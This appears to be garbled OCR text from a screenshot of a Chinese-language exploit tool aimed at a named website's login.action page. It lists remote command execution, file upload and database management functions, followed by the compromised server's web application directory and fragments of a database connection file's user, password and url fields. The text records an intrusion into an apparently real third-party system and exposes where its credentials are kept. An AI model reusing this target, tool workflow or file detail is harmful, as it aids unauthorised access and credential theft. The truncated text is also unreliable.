 目标地址： http://www.zxxs.unimip.cn/ocean/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
docs
examples
host-manager
manager
ocean
ocservice
index.jsp
META-INF
WEB-INF
classes
application.txt
applicationCon
applicationCon
com
connection.pro
log4j.properties
lib
spring-form.tld
spring.tld
web.txt
web.xml
ROOT
connection.properties log4j.properties
user
passwor
url=db ean